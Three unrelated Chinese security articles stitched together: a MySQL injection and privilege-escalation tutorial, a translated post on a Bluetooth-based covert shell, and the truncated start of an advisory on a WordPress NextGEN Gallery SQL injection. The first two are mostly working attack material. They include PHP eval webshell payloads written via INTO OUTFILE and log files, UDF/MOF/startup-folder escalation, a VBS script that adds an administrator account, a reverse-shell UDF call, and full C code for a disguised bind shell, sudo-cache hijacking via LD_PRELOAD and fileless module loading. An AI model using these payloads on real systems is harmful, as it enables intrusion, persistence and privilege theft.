所谓SQL注入,就是用户在Web表单等能与数据库交互的地方构造特殊的SQL命令,欺骗服务器执行,泄露数据库的信息,甚至getshell。

## 二问?种类如何划分

### (1)以注入点分类

数字型注入

字符型注入

搜索型注入

宽字节注入

Base64变形注入

### (2)以提交方式分类

GET注入

POST注入

Cookie注入

XFF注入

User_Agent注入

### (3)以执行效果分类

联合注入

报错注入

时间盲注

布尔盲注

堆注入

由于篇幅问题(主要是懒╰(‵□′)╯)在这里,就不详细介绍每一种注入的详情了,可直接针对某一种百度,会出现很多优秀的讲解和实战文章的。

## 三问?涵盖哪些常用函数

### (1)字符串截取函数

mid(string,start[,length])

left(string,length)

substr(string,start,length)

substring(string,start,length)

### (2)字符串编码转换函数

ascii()

ord()

hex()

unhex()

### (3)字符串连接函数

concat(str1,str2,str3,…):将多个字符串连接成一个字符串(中间任何一个参数为null,返回值就会为null)

concat_ws(separater,str1,str2,..):和concat()一样,将多个字符串连接成一个字符串,但是可以一次性指定分隔符

group_concat():将group by产生的同一个分组中的值连接起来,返回一个字符串结果。

### (4)报错注入函数

floor()

extractvalue()

updatexml()

exp()

polygon()

multipoint()

GeometryCollection()

multilinestring()

multipolygon()

linestring()

报错注入函数常用的有前面5种。

### (5)盲注函数

if(a,b,c):条件a为真,则b被执行,否则c被执行

sleep():休眠时间

benchmark():benchmark(count,expr)函数的执行结果就是将expr表达式执行count次数。

注:对于盲注,还需结合前面介绍的函数(尤其是字符串截取函数)。此外,盲注的手工量比较大,可以结合burpsuite使用。

## 四问?怎么花式绕墙

### (1)手工绕过

(1.1) 绕过空格

`注释符/**/、括号、加号、%20、%09、%0a、%0b、%0c、%0d、%a0、%00`

(1.2)绕过引号

`使用十六进制`

(1.3)绕过逗号

`(使用from、offest、join)`

例如,对于limit绕过可以使用offset来绕过:

`select * from users limit 0,1`

等价于下面这条SQL语句

`select * from users limit 1 offset 0`

又比如:

`select substr(database() from 1 for 1)`

(1.4)绕过=

`使用like、rlike、regexp或者使用>、<`

(1.5)绕过“>”、”<”

`使用greatest()、least()、between()`

(贴一下在别人那儿学到的一个技巧,如下图)

(1.6)绕过union、select、where

### (2)sqlmap工具

sqlmap参数tamper自带了一些常见的绕过脚本:

上述只是举了一小部分脚本,读者在使用sqlmap工具的时候可以尝试使用这些脚本绕过WAF设备。

## 五问?MySQL注入写shell的条件

### (1)利用union select写入

into outfile=into dumpfile

`?id=1 union select 1,"<?php [@eval](https://github.com/eval

"@eval")($_POST['ls']);?>",3 into outfile 'F:/7788/evil.php'`

`?id=1 union select

1,0x223C3F70687020406576616C28245F504F53545B276C73275D293B3F3E22,3 into

outfile "F:/7788/evil.php"`

具体权限要求:

✦secure_file_priv支持web目录文件导出

✦数据库用户file权限

✦获取物理途径

secure_file_priv 特性:

secure_file_priv参数是用来限制load data,select…outfile,and load_file()传到哪个指定目录的。

✔secure_file_priv的值为null时,表示限制mysql不允许导入或导出。

✔secure_file_priv的值为某一路径时,表示限制mysql的导入或导出只能发生在该路径下

✔secure_file_priv的值没有具体值时,表示不对mysql的导入或导出做限制

如何在MySQL查看secure_file_priv参数的值:

`show global variables like '%secure%'`

在mysql 5.6.34版本以后secure_file_priv的值默认为NULL。

并且无法用sql语句对其进行修改,只能够通过修改windows下相应的配置文件my.ini,可执行以下语句查看MySQL的安装目录:

`show global variables like '%datadir%'`

加入:

`secure_file_priv=''`

重启MySQL服务:

这样修改后,就可以在任意目录进行数据导入导出了。也代表着能在有权限的任意文件夹下读写文件

数据库有用户file权限:

`select * from mysql.user where user='test'`

满足了三个条件:

`secure_file_priv支持web目录文件导出、数据库用户File权限、获取物理路径`

查看相应目录,生成成功。

在实际环境中,写到web目录,再使用工具(菜刀、冰蝎、Godzilla)连接木马。

如果实际环境是linux,则需要修改添加至my.cnf配置文件:

如果没有满足条件(secure_file_priv是默认值),导出文件自然不会成功:

但是该方式仅适用于联合注入。

### (2)利用分隔符写入

当MySQL注入点为盲注或报错时,sqlmap的—os-shell命令可写入的前提条件是:

`secure_file_priv支持web目录文件导出、数据库用户File权限、获取物理路径`

执行以下语句:

`select 1 into outfile 'F:/7788/evil.php' lines terminated by

0x3C3F70687020406576616C28245F504F53545B2767275D293B3F3E0D0A;`

### (3)利用log写入

但是现在新版本的MySQL设置了导出文件的路径,我们基本上也没有权限去修改配置文件,更无法通过使用select into

outfile来写入一句话。这时,我们可以通过修改MySQL的log文件来获取Webshell。

同样的具体权限要求:

`数据库用户需具备super和file服务器权限、获取物理路径`

查看日志是否开启:

`show global variables like '%general%'`

一般这个日志记录是默认关闭的,需要我们手动开启。

`set global general_log = on;`

修改日志路径(该路径需要设置到web目录下以便可访问):

`set global general_log_file='F:\\7788\\shell.php'`

相应目录下创建一个shell.php文件,如下:

写入shell:

`select '<?php [@eval](https://github.com/eval "@eval")($_[tools]);?>'`

### (4)慢日志记录

同样的具体权限要求:

`数据库用户需具备super和file服务器权限、获取物理路径`

slow_query_log:慢日志功能开关

slow_query_log_file:慢日志存放文件位置,自己设置

开启慢日志:

更改路径:

向日志文件写入shell:

`select '<?php phpinfo();?>' or sleep(10)`

慢日志查询:当查询语句执行的时间超过系统默认的时间时,该语句才会被记入进慢查询日志。

时间默认超过多少的称为慢查询日志?

`show global variables like '%query_time%'`

如果查询时间大于等于了上述时间值(默认为10秒),这个查询语句将被记录到慢查询日志中。

如果是9秒,就不会被记录:

## 六问?常见提权手段

MySQL和MsSQL提权方式不一样,本文先主要研究MySQL。

提权的前置条件是拿到一个高权限的数据库管理员账号。

### (1)UDF提权

UDF即User defined

function,用户自定义函数的一个MySQL拓展接口。在获得root权限将文件udf.dll导出到系统目录下,可以通过udf.dll创建执行系统命令的函数来调用执行cmd。(这里用到了“导出”,那么就需要参数secure-file-priv为空)

该udf.dll导出的路径因MySQL版本不同而不同:

1)如果`MySQL<5.1`,udf.dll动态链接文件需要导出的路径为:

Windows2003:c:\windows\system32

Windows2000:c:\winnt\system32。

2)如果`MySQL>=5.1`,必须要把udf.dll动态链接文件导出到MySQL的安装目录:

….\MySQL\lib\plugin

然而,上面显示的默认路径对应的文件夹是不存在的,比如我的就不存在:

这就需要“手工”创建了。

当然这里的手工并不像在本地创建一个文件夹那么简单。企图使用NTFS流创建:

`select 'x' into dumpfile

'D:/phpstudy_pro/Extensions/MySQL5.7.26/lib::$INDEX_ALLOCATION';

select 'x' into dumpfile`

`'D:/phpstudy_pro/Extensions/MySQL5.7.26/lib/plugin/::$INDEX_ALLOCATION';`

无奈“Permission denied”:

一般我们在前面获取到shell之后,可以另外上传某些特别的webshell(MySQL专用网页马)找到MySQL的安装目录,然后创建\lib\plugin。(总之,反正必须想方设法创建这个目录,有什么奇巧的可以交流交流)

假装挑战成功,”手工”创建了该路径(机智如我)

那么接下来要解决的是udf.dll怎么来?(我之前以为是自带的)

观摩优秀前辈们写的文章,主要是两种方式:

1)sqlmap

在sqlmap的`/usr/share/sqlmap/data`目录下,存在针对不同平台的udf:

值得注意的是,sqlmap这些动态链接文件是经过异或编码的,所以直接下载到MySQL的plugin目录下是不行的。因此,需要sqlmap解码后再进行下载。

切换到以下(Linux)目录:

`/usr/share/sqlmap/extra/cloak`

然后执行:

`python3 cloak.py -d -i

/usr/share/sqlmap/data/udf/mysql/windows/64/lib_mysqludf_sys.dll_`

就会生成一个dll文件,将该dll文件下载至MySQL的plugin目录下:

这是一种获取udf.dll文件的方式,下面介绍另一种方式。

2)metasploit

启动msf:

使用msf自带的mysql_udf_payload:

设置上面的`PASSWORD`、`RHOST`、`USERNAME`、`RPORT`等基本信息,就可以`exploit`。

补充一句:目标的3306能外联才能有效。否则,就会出现以下错误:

下载完dll文件,就可以自定义函数了。

不过,自定义函数并不是真的自定义,需要在它符合的函数范围里定义相应的函数(IDA可查看可导出的函数):

否则:

`create function sys_eval returns string soname "lib_mysqludf_sys.dll"`

`select * from mysql.func`

删除自定义函数:`drop function sys_eval;`

3)udf.shell

上面两种方法适合再目标及可以外联的情况,如果目标机在内网的情况,其实更多的是使用一些网页马,粗暴而又不失文雅!(php版本不一致可能导致马儿不起作用,可自行修改)

马儿地址下载:[https://github.com/echohun/tools/blob/master/大马](https://github.com/echohun/tools/blob/master/%E5%A4%A7%E9%A9%AC)

1号马儿:

2号马儿:

### (2)MOF提权

.mof文件扩展名代表管理对象格式(MOF)及其相关文件类型(.mof)。MOF文件主要用于(传统的)微软系统管理服务器(SMS)软件。在系统中心配置管理器中,自2007年起,微软SMS的后继者,不需要.mof文件,但仍然可以导入。

在Window中,`C:\Windows\System32\wbem\MOF`目录下的mof文件每隔几秒的时间就会被执行。在mof种嵌入vbs脚本,就可以这个脚本来执行系统命令。该提权操作也是有限制条件的,即MySQL有权限操作mof目录。

我再本地访问这个文件夹,Windows出于安全考虑就会提示是否使用管理员权限。

该提权的思路就是获取mof文件

(可以自己编写一个,也可以利用msf的一个提权模块:`use exploit/windows/mysq1/mysq1_ mof`),

利用MySQL写文件的特性可以写入`C:\Windows\System32\wbem\MOF`。(但是实际环境种操作起来,一般还是不会成功,毕竟前置条件还是挺苛刻的)

### (3)启动项提权

Windows开机的时候,会有一些开机自启动的程序,此时的程序启动启用的是system权限。利用这一特性,可将我们的vbs脚本通过MySQL导出到启动项中。

在前面,获取到os-shell后,新建一个表,将vbs脚本一句一句存入表中,最后再导出:

`show databases ;#展示当前有什么数据库`

`use test; #使用其中一个数据库,或者创建一个数据库`

`show tables; #显示该数据库下有什么表`

`create table a (cmd text); #创建一个新表,然后一句一句插入vbs脚本`

`insert into a values ("set wshshell=createobject (""wscript.shell"" ) " );`

`insert into a values ("a=wshshell.run (""cmd.exe /c net user ws/add"",0)") ;

添加新用户`

`insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup

Administrators ws /add"",0) " );

将新用户添加到管理员组`

(vbs脚本可根据自己的需要进行修改替换)接下来就利用MySQL的导出写文件特性(`secure_file_priv`没有限制),导出vbs脚本到本地的启动路径中:

Windows10:`C:\Users\用户名\AppData\Roaming\Microsoft\Windows\Start

Menu\Programs\Startup`

尝试失败!估计用户名是中文,还有可能权限不够吧。

总之这是一条思路,提权的方式这种不行再试下一种。

如果能够写入成功,下一次系统用户重启电脑时,就可以得到高权限。

### (4)反连端口提权

这种方式时udf提权的一种延伸吧。当使用udf提权时,如若系统函数被WAF过滤,udf自定义函数中有一个`backshell`,可进行端口转发,绕过。

创建该函数:

mysql > `create function backshell returns strings soname 'udf.dll';`

服务器端设置好监听,然后直接反弹 shell :

mysql > `select backshell("10.20.xxx.xxx", 445);`

**至此,六问?你学会了吗?**

参考链接:

<https://www.sqlsec.com/2020/11/mysql.html#toc-heading-21>

<https://www.heibai.org/post/1028.html>

<https://zhuanlan.zhihu.com/p/144061985>

<https://www.cnblogs.com/c1e4r/articles/8902444.html>

<https://www.cnblogs.com/xiaozi/p/12767050.html> | 社区文章 |

# 如何只通过蓝牙建立交互式Shell

|

##### 译文声明

本文是翻译文章,文章来源:https://www.tarlogic.com/

原文地址:<https://www.tarlogic.com/en/blog/interactive-shell-via-bluetooth/>

译文仅供参考,具体内容表达以及含义原文为准。

## 写在前面的话

在练习中,偶尔会碰到一个或几个需要物理访问机器的阶段。在这篇文章中,介绍了如何在没有互联网连接的Linux电脑中使用的物理方法入侵,当然可以使用Wi-Fi和蓝牙。

这篇文章的主要目的是面向年轻读者,记录和解释以下几点:

1.如何通过蓝牙在两台设备之间通过RFCOMN交换信息

2.如何获取交互式shell以运行命令

3.如何使用sudo缓存以提升权限

4.如何在内存中运行二进制文件以减少跟踪

## 介绍

由于目标机器不能连接到互联网,所以操作受到了限制,应当考虑其他方案来实现远程操作。最简单的方法是建立一个小型Wi-Fi接入点并将受感染的机器连接到它。然而,考虑到给定的情况,还有另一种方式:通过蓝牙建立通信。

## 通过蓝牙与攻击者连接

为了简单起见,被入侵的机器和Red团队之间的信息交换是通过RFCOMM协议进行的。对接受连接的小型服务器进行编程非常简单,因为它与TCP /

IP应该如何完成相似:

#include <sys/socket.h>

#include <bluetooth/bluetooth.h>

#include <bluetooth/rfcomm.h>

#define BANNER "[+] You are connected to the device!n"

// https://people.csail.mit.edu/albert/bluez-intro/x502.html

int main (int argc, char *argv[]) {

int s, client;

/*

struct sockaddr_rc {

sa_family_t rc_family;

bdaddr_t rc_bdaddr;

uint8_t rc_channel;

};

*/

struct sockaddr_rc loc_addr = {0}, client_addr = {0};

socklen_t opt = sizeof(client_addr);

s = socket(AF_BLUETOOTH, SOCK_STREAM, BTPROTO_RFCOMM);

loc_addr.rc_family = AF_BLUETOOTH;

loc_addr.rc_bdaddr = *BDADDR_ANY; // Cualquier adaptador disponible en la máquina

loc_addr.rc_channel = (uint8_t) 1; // Canal 1

bind(s, (struct sockaddr *)&loc_addr, sizeof(loc_addr));

listen(s,1);

for(;;) {

client = accept(s, (struct sockaddr *)&client_addr, &opt);

printf("[+] New connection!n");

// Escribimos un mensaje al cliente que se ha conectado

write(client, BANNER, strlen(BANNER));

}

close(client);

close(s);

return 0;

}

在运行之前,应该启用蓝牙设备以便进行配对和通信:

`hciconfig hci0 piscan`

配对完成后,我们可以与使用“BlueTerm”Android应用程序创建的服务器进行通信,以进行概念验证。

作为服务器的其它选择和更好的替代方式是作为客户机。我们必须创建一个小程序来搜索任何可用的蓝牙设备,并基于某个简单的前提(例如,特定的名称或地址)并尝试连接到自己。然后,开始信息交换。下面是如何实现上述逻辑的示例:

#include <sys/socket.h>

#include <bluetooth/bluetooth.h>

#include <bluetooth/hci.h>

#include <bluetooth/hci_lib.h>

#include <bluetooth/rfcomm.h>

// Nombre del dispotivo que queremos encontrar

#define TARGET "Gojira"

#define BANNER "Connected to device!n"

// https://people.csail.mit.edu/albert/bluez-intro/c404.html

int connect_client(char *address) {

struct sockaddr_rc addr = {0};

int s, client;

s = socket(AF_BLUETOOTH, SOCK_STREAM, BTPROTO_RFCOMM);

addr.rc_family = AF_BLUETOOTH;

addr.rc_channel = (uint8_t) 1;

str2ba(address, &addr.rc_bdaddr);

client = connect(s, (struct sockaddr*)&addr, sizeof(addr));

if (client < 0) {

fprintf(stderr, "[-] Error: could not connect to targetn");

return 0;

}

write(s, BANNER, strlen(BANNER));

return 1;

}

int main (int argc, char **argv) {

inquiry_info *ii = NULL;

int max_rsp, num_rsp;

int dev_id, sock, len, flags, i;

char addr[19] = {0};

char name[248] = {0};

// Utilizamos el primer bluetooth disponible

dev_id = hci_get_route(NULL);

sock = hci_open_dev(dev_id);

if (dev_id < 0 || sock < 0) {

fprintf(stderr, "[-] Error opening socketn");

exit(EXIT_FAILURE);

}

len = 8;

max_rsp = 255;

// Limpiamos los dispositivos que puedan estar cacheados anteriormente

flags = IREQ_CACHE_FLUSH;

ii = (inquiry_info*) malloc(max_rsp * sizeof(inquiry_info));

// Bucle para escanear

for(;;) {

// Escaneo

num_rsp = hci_inquiry(dev_id, len, max_rsp, NULL, &ii, flags);

if (num_rsp < 0) {

fprintf(stderr, "[+] Error inquiry operationn");

free(ii);

exit(EXIT_FAILURE);

}

// Iteramos por todos los dispoitivos encontrados

for (i=0; i < num_rsp; i++) { ba2str(&(ii+i)->bdaddr, addr);

memset(name, 0, sizeof(name));

// Leemos el nombre de los dispositivos descubiertos

hci_read_remote_name(sock, &(ii+i)->bdaddr, sizeof(name), name, 0);

// Comprobamos si es el que estamos buscando

if (strcmp(TARGET, name) == 0) {

printf("Found! %s - %sn", name, addr);

free(ii);

close(sock);

connect_client(addr);

exit(EXIT_SUCCESS);

}

}

}

}

这些例子还强调了如何使用异常的RFCOMM来建立快速通信。

## 获取交互式shell

以下步骤是指从我们自己的移动电话或任何其他设备在机器中运行命令。为此,我们将继续以机器本身中等待连接的服务器为例。获取shell最常用的方法是分离进程,使用socket作为`stdin/stdout/stderr`进行子进程并运行命令解释器

#include lt;stdio.h>

#include lt;stdlib.h>

#include lt;unistd.h>

#include lt;signal.h>

#include lt;string.h>

#include lt;sys/socket.h>

#include lt;bluetooth/bluetooth.h>

#include lt;bluetooth/rfcomm.h>

#define BANNER "[+] You are connected to the device!n"

// https://people.csail.mit.edu/albert/bluez-intro/x502.html

int main (int args, char *argv[]) {

int s, client;

pid_t pid;

signal(SIGCHLD, SIG_IGN);

/*

struct sockaddr_rc {

sa_family_t rc_family;

bdaddr_t rc_bdaddr;

uint8_t rc_channel;

};

*/

struct sockaddr_rc loc_addr = {0}, client_addr = {0};

socklen_t opt = sizeof(client_addr);

s = socket(AF_BLUETOOTH, SOCK_STREAM, BTPROTO_RFCOMM);

loc_addr.rc_family = AF_BLUETOOTH;

loc_addr.rc_bdaddr = *BDADDR_ANY; // Cualquier adaptador disponible en la máquina

loc_addr.rc_channel = (uint8_t) 1; // Canal 1

bind(s, (struct sockaddr *)&loc_addr, sizeof(loc_addr));

listen(s,1);

for(;;) {

client = accept(s, (struct sockaddr *)&client_addr, &opt);

printf("[+] New connection!n");

// Escribimos un mensaje al cliente que se ha conectado

write(client, BANNER, strlen(BANNER));

pid = fork();

if (pid == 0) {

dup2(client, 0);

dup2(client, 1);

dup2(client,2);

execve("/bin/sh", NULL, NULL);

}

}

close(client);

close(s);

return 0;

}

以这种方式运行命令时的根本问题可能是出现了限制,因为我们不能通过SSH启动会话,使用VIM等。

自从几年前,可能是由于OSCP和衍生产品,大量的文章详细介绍了不同的方法,以便从一个有限的shell传递到真正的交互式shell。其中一些方法是:

* 带`pty.spawn(“/ bin / bash”)`的经典Python单行程式

* 带`“pty”`选项的Socat

* `Expect / script`

* `stty`

但是,如果我们有机会使用我们自己的二进制文件作为在机器中运行命令的方法,使用[forkpty()](https://linux.die.net/man/3/forkpty),可以创建一个从伪终端操作的子进程,并且可以从那里运行该shell。证明如下:

#include <sys/socket.h>

#include <bluetooth/bluetooth.h>

#include <bluetooth/rfcomm.h>

#include

#include <sys/select.h>

#include <sys/wait.h>

#include

#define BANNER "[+] You are connected to the device!n"

// https://people.csail.mit.edu/albert/bluez-intro/x502.html

int main (int args, char *argv[]) {

int s, client;

signal(SIGCHLD, SIG_IGN);

/*

struct sockaddr_rc {

sa_family_t rc_family;

bdaddr_t rc_bdaddr;

uint8_t rc_channel;

};

*/

struct sockaddr_rc loc_addr = {0}, client_addr = {0};

socklen_t opt = sizeof(client_addr);

s = socket(AF_BLUETOOTH, SOCK_STREAM, BTPROTO_RFCOMM);

loc_addr.rc_family = AF_BLUETOOTH;

loc_addr.rc_bdaddr = *BDADDR_ANY; // Cualquier adaptador disponible en la máquina

loc_addr.rc_channel = (uint8_t) 1; // Canal 1

bind(s, (struct sockaddr *)&loc_addr, sizeof(loc_addr));

listen(s,1);

for(;;) {

client = accept(s, (struct sockaddr *)&client_addr, &opt);

printf("[+] New connection!n");

// Escribimos un mensaje al cliente que se ha conectado

write(client, BANNER, strlen(BANNER));

dup2(client, 0);

dup2(client, 1);

dup2(client,2);

//A partir de aquí empieza la magia

struct termios terminal;

int terminalfd, n = 0;

pid_t pid;

char input[1024];

char output[1024];

// Creamos un nuevo proceso hijo que operará en un pseudoterminal

pid = forkpty(&terminalfd, NULL, NULL, NULL);

if (pid < 0) {

fprintf(stderr, "[-] Error: could not forkn");

exit(EXIT_FAILURE);

}

else if (pid == 0) { // Estamos en el proceso hijo que tiene el PTY

execlp("/bin/zsh", "[kworker:01]", NULL);

}

else { // Proceso padre

// Atributos: sin ECHO

tcgetattr(terminalfd, &terminal);

terminal.c_lflag &= ~ECHO;

tcsetattr(terminalfd, TCSANOW, &terminal);

// Utilizaremos select para comprobar si hay datos y enviarlos en un sentido u otro

fd_set readfd;

for(;;) {

FD_ZERO(&readfd);

FD_SET(terminalfd, &readfd); // Si terminalfd tiene datos

FD_SET(1, &readfd); // Si el socket tiene datos

select(terminalfd + 1, &readfd, NULL, NULL, NULL);

if (FD_ISSET(terminalfd, &readfd)) { // Hay datos desde el proceso hijo

n = read(terminalfd, &output, 1024);

if (n <= 0) { write(2, "[+] Shell is dead. Closing connection!nn", strlen("[+] Shell is dead. Closing connection!nn")); break; } write(2, output, n); // Los mandamos por el socket memset(&output, 0, 1024); } if (FD_ISSET(1, &readfd)) { // Hay datos en el socket memset(&input, 0, 1024); n = read(1, &input, 1024); if (n > 0) {

write(terminalfd, input, n); // Los escribimos en el STDIN del proceso hijo

}

}

}

}

}

close(client);

close(s);

return 0;

}

在下面的图片中,我们可以清楚地看到我们之前没有伪端点的外壳的不同之处:

通过这些基础知识,我们可以通过蓝牙使用Shell创建一个小型二进制机器控制器。让我们继续

## 通过sudo缓存提高权限

虽然在前面的章节中,我们重点介绍了通过蓝牙实现控制的概念证明,但理想情况下,我们的程序应尽可能以最大权限运行。可以使用的最古老的技术之一是利用sudo缓存运行命令或我们自己的二进制文件。

默认情况下,当终端首次运行sudo时,需要用户的密码。但是,此密码会在一段时间内被缓存,阻止用户在每次使用sudo执行任务时引入该密码。如果我们在执行sudo的终端中重复运行我们自己的二进制文件,这个功能很容易被滥用。因此,我们希望找到一个时间窗口,其中密码被缓存并且未被请求,以便我们最终可以执行sudo。

实现上述事实的最简单方法是编辑文件.bashrc(或其他使用其他shell的等效文件),并将环境变量LD_PRELOAD添加到我们的某个库中。这就是我们如何在运行在该shell中的动态链接二进制文件中预加载我们的库。当预加载我们的库时,我们可以自由地挂接运行的任何函数。因此,每次调用该函数时,我们的一个主管职能部门应检查凭证是否被缓存:如果是这种情况,将开始所需的一组操作。

重要:我们不会在sudo中加载我们的库(因为它包含suid),我们真正在做的是将其加载到其他二进制文件中,以便每当运行挂钩函数时检查是否可以在不注册密码的情况下执行sudo

。

作为概念的简单证明,我们可以使用以下示例来表示工作流程:

#define _GNU_SOURCE

#include <sys/stat.h>

#include <sys/wait.h>

//Basado en https://blog.maleadt.net/2015/02/25/sudo-escalation/

typedef int (*orig_open_f_type) (const char *pathname, int flags);

int open(const char *pathname, int flags, ...){ // A modo de ejemplo "hookearemos" open()

orig_open_f_type orig_open;

pid_t pid, extrapid;

int empty, exitcode;

orig_open = (orig_open_f_type) dlsym(RTLD_NEXT, "open"); // Guardamos una referencia a la función open original

pid = fork(); // Nos forkeamos para comprobar si sudo se encuentra cacheado o no

if (pid == 0) { //Si estamos en el hijo...

empty = orig_open("/dev/null", O_WRONLY);

dup2(empty, STDERR_FILENO); // ...silenciamos cualquier error...

execlp("sudo", "sudo", "-n", "true", NULL);// ...y ejecutamos sudo

exit(-1);

} else { // Estamos en el padre...

wait(&exitcode);

if (WIFEXITED(exitcode) && WEXITSTATUS(exitcode) == 0) {

if (exitcode == 0){ // Si todo ha ido bien y hemos podido ejecutar sudo...

extrapid = fork(); //Nos forkeamos para dejar fluir el programa

if (extrapid == 0) {

printf("It worked!n"); // Y ejecutamos lo que queramos

execlp("sudo", "sudo", "id", NULL);

}

}

}

}

return orig_open(pathname, flags); // Llamamos al open() original y devolvemos el resultado

}

## 在内存中运行二进制文件

从内核3.17开始,我们依赖一个名为[“ memfd_create ”

](https://dvdhrm.wordpress.com/2014/06/10/memfd_create2/)的新系统调用,它可以收集与内存相关的文件描述符。通过这种方式,可以执行文件操作,但这些操作不会链接到文件系统。因此,我们可以使用它来托管包含最相关代码的库或二进制文件(可通过蓝牙下载)。这就是我们应该如何处理一个负责仅连接和下载一系列模块的框架。但是将它们下载到`/dev/shm`并在运行或加载后快速删除它们。这些想法在[‘Loading

“fileless” Shared Objects (memfd_create + dlopen)’

](https://x-c3ll.github.io/posts/fileless-memfd_create/)后进行详细说明。

我们将结合这篇文章中讨论的所有内容(包括任何特定名称检测,连接,下载和加载的蓝牙设备)作出以下代码:

#define _GNU_SOURCE

#include <sys/socket.h>

#include <bluetooth/bluetooth.h>

#include <bluetooth/hci.h>

#include <bluetooth/hci_lib.h>

#include <bluetooth/rfcomm.h>

#include <sys/mman.h>

#include <sys/stat.h>

#include <sys/syscall.h>

#include <sys/utsname.h>

#define TARGET "Gojira"

#define SHM_NAME "IceIceBaby"

#define __NR_memfd_create 319 // https://code.woboq.org/qt5/include/asm/unistd_64.h.html

// Wrapper to call memfd_create syscall

static inline int memfd_create(const char *name, unsigned int flags) {

return syscall(__NR_memfd_create, name, flags);

}

// Detect if kernel is < or => than 3.17

// Ugly as hell, probably I was drunk when I coded it

int kernel_version() {

struct utsname buffer;

uname(&buffer);

char *token;

char *separator = ".";

token = strtok(buffer.release, separator);

if (atoi(token) < 3) { return 0; } else if (atoi(token) > 3){

return 1;

}

token = strtok(NULL, separator);

if (atoi(token) < 17) {

return 0;

}

else {

return 1;

}

}

// Returns a file descriptor where we can write our shared object

int open_ramfs(void) {

int shm_fd;

//If we have a kernel < 3.17

// We need to use the less fancy way

if (kernel_version() == 0) {

shm_fd = shm_open(SHM_NAME, O_RDWR | O_CREAT, S_IRWXU);

if (shm_fd < 0) { //Something went wrong <img draggable="false" class="emoji" alt="🙁" src="https://s.w.org/images/core/emoji/2.3/svg/1f641.svg"> fprintf(stderr, "[-] Could not open file descriptorn"); exit(-1); } } // If we have a kernel >= 3.17

// We can use the funky style

else {

shm_fd = memfd_create(SHM_NAME, 1);

if (shm_fd < 0) { //Something went wrong <img draggable="false" class="emoji" alt="🙁" src="https://s.w.org/images/core/emoji/2.3/svg/1f641.svg">

fprintf(stderr, "[- Could not open file descriptorn");

exit(-1);

}

}

return shm_fd;

}

// Load the shared object

void load_so(int shm_fd) {

char path[1024];

void *handle;

printf("[+] Trying to load Shared Object!n");

if (kernel_version() == 1) { //Funky way

snprintf(path, 1024, "/proc/%d/fd/%d", getpid(), shm_fd);

} else { // Not funky way <img draggable="false" class="emoji" alt="🙁" src="https://s.w.org/images/core/emoji/2.3/svg/1f641.svg">

close(shm_fd);

snprintf(path, 1024, "/dev/shm/%s", SHM_NAME);

}

handle = dlopen(path, RTLD_LAZY);

if (!handle) {

fprintf(stderr,"[-] Dlopen failed with error: %sn", dlerror());

}

}

//Connect to client, read module and write to RAM

int download_to_RAM(char *address) {

struct sockaddr_rc addr = {0};

char recvBuff[2048];

int s, client, fd, size;

s = socket(AF_BLUETOOTH, SOCK_STREAM, BTPROTO_RFCOMM);

addr.rc_family = AF_BLUETOOTH;

addr.rc_channel = (uint8_t) 1;

str2ba(address, &addr.rc_bdaddr);

client = connect(s, (struct sockaddr*)&addr, sizeof(addr));

if (client < 0) {

fprintf(stderr, "[-] Error: could not connect to targetn");

exit(-1)

}

fd = open_ramfs();

printf("[+] File descriptor for RAM file createdn");

printf("[+] Reading file from socket & writting to RAM file... ");

while(1) {

if ((size = read(s, recvBuff, 2048)) <= 0) {

printf("finishedn");

break;

}

write(fd, recvBuff, size);

}

return fd;

}

int main (int argc, char **argv) {

int fd;

inquiry_info *ii = NULL;

int max_rsp, num_rsp;

int dev_id, sock, len, flags, i;

char addr[19] = {0};

char name[248] = {0};

// Utilizamos el primer bluetooth disponible

dev_id = hci_get_route(NULL);

sock = hci_open_dev(dev_id);

if (dev_id < 0 || sock < 0) {

fprintf(stderr, "[-] Error opening socketn");

exit(EXIT_FAILURE);

}

len = 8;

max_rsp = 255;

// Limpiamos los dispositivos que puedan estar cacheados anteriormente

flags = IREQ_CACHE_FLUSH;

ii = (inquiry_info*) malloc(max_rsp * sizeof(inquiry_info));

// Bucle para escanear

for(;;) {

// Escaneo

num_rsp = hci_inquiry(dev_id, len, max_rsp, NULL, &ii, flags);

if (num_rsp < 0) {

fprintf(stderr, "[+] Error inquiry operationn");

free(ii);

exit(EXIT_FAILURE);

}

// Iteramos por todos los dispoitivos encontrados

for (i=0; i < num_rsp; i++) { ba2str(&(ii+i)->bdaddr, addr);

memset(name, 0, sizeof(name));

// Leemos el nombre de los dispositivos descubiertos

hci_read_remote_name(sock, &(ii+i)->bdaddr, sizeof(name), name, 0);

// Comprobamos si es el que estamos buscando

if (strcmp(TARGET, name) == 0) {

printf("Found! %s - %sn", name, addr);

free(ii);

close(sock);

fd = download_to_RAM(addr);

load_so(fd);

exit(EXIT_SUCCESS);

}

}

}

exit(0);

} | 社区文章 |

# 【技术分享】WordPress插件漏洞影响超过100万个网站

##### 译文声明

本文是翻译文章,文章来源:sucuri.net

原文地址:<https://blog.sucuri.net/2017/02/sql-injection-vulnerability-nextgen-gallery-wordpress.html>

译文仅供参考,具体内容表达以及含义原文为准。

****

翻译:[pwn_361](http://bobao.360.cn/member/contribute?uid=2798962642)

预估稿费:120RMB

投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿

**

**

**前言** ****

作为我们[Sucuri防火墙(WAF)](https://sucuri.net/website-firewall/)漏洞研究项目的一部分,为了查找存在的安全问题,我们已经审计了多个开源项目。当审计WordPress的“NextGEN”相册插件时,我们发现了一个严重的SQL注入漏洞。该漏洞允许一个未经授权的用户从受害人网站的数据库中偷取数据,包括用户的敏感信息。目前,有超过100万个WordPress网站安装了这个易被攻击的插件。

**你处在危险中吗?**

攻击者利用该漏洞需要至少两个条件:

1.在你的网站中是否使用了“NextGEN Basic TagCloud Gallery”?

2.你是否允许你网站的用户提交要审阅的文章(投稿人)?

如果你的网站符合这两种情况之一,那你已经处在危险之中了。

漏洞原因是NextGEN相册允许用户在WordPress执行一条SQL查询时输入未经过滤的数据,本质上就是将用户输入直接添加到了一条SQL查询中。使用该攻击方法,一个攻击者可以偷取到密码的HASH、和WordPress其它配置的秘密信息。

**技术细节**

永远不要相信输入数据—这是一条金科玉律。如果遵守这条规律,那将会很安全。在很多情况下,我们必须问自己几个简单的问题:

1.这条输入数据足够安全吗?

2.对它进行过滤了吗?

3.我们遵循任何具体框架的规则和最佳实践了吗?

WordPress使用了PHP的vsprintf函数,用于在$wpdb->prepare()函数中提前准备好SQL

